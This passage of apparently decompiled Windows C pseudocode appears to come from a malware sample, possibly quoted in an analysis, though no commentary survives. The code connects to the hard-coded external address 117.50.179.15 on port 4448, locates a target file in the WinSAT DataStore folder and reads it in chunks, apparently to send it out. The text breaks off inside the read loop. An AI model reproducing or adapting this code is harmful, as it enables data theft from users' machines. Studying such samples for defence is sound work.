 return 1;
}
else
{
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(4448u);
*(_DWORD *)&name.sa_data[2] = inet_addr("117.50.179.15");
if ( connect(v6, &name, 16) >= 0 )
{
v7 = -1i64;
FirstFileW = FindFirstFileW(FileName, &FindFileData);
if ( FirstFileW == (HANDLE)-1i64 )
goto LABEL_39;
v9 = -1i64;
do
++v9;
while ( *((_WORD *)v22 + v9) );
while ( 1 )
{
v10 = -1i64;
do
++v10;
while ( FindFileData.cFileName[v10] );
if ( v10 >= v9 )
{
v11 = &FindFileData.cFileName[v10 - v9];
v12 = (char *)((char *)v22 - (char *)v11);
do
{
v13 = *(unsigned __int16 *)&v12[(_QWORD)v11];
v14 = *v11 - v13;
if ( v14 )
break;
++v11;
}
while ( v13 );
if ( !v14 )
break;
}
if ( !FindNextFileW(FirstFileW, &FindFileData) )
goto LABEL_31;
}
swprintf(v31, 0x104ui64, L"C:\\Windows\\Performance\\WinSAT\\DataStore\\%s", FindFileData.cFileName);
sub_140001010((wchar_t *)L"Found target file: %s\n");
v15 = wfopen(v31, L"rb");
v16 = v15;
if ( v15 )
{
if ( fread(Buffer, 1ui64, 2ui64, v15) != 2 || Buffer[0] != -1 || Buffer[1] != -2 )
fseek(v16, 0, 0);
for ( i = fread(v32, 1ui64, 0x400ui64, v16); i > 0; i = fread(v32, 1ui64, 0x400ui64, v16) )
{
v18 = (unsigned int)i;